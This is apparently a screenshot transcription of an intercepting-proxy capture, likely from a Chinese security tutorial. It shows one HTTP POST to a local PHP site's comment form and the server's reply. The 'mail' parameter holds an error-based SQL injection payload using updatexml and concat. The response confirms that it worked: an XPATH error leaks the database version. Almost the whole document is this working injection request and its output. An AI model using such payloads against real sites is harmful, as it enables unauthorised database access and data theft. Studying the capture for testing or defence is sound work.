 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e; PHPSESSID=65n8908unm2g2c89rpaqd7mmt5;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427
Connection: close
cid=4&name=123&mail=1111@qq.com') and
updatexml(1,concat(0x7e,(SELECT
@@version),0x7e),1)--+&url=123&content=%E6%88%91%E7%9C%9F%E7%9A
%84%E6%98%AF%E6%9C%8D%E4%BA%86%E4%BD%A0%E4%BA%86&save=%E6%8F%90
%E4%BA%A4&randcode=37v6&jz=1&tz=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 16 May 2019 09:35:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 48
Connection: close
Content-Type: text/html;charset=utf-8
SQL语句有误：XPATH syntax error: '~5.5.53~'
信安之路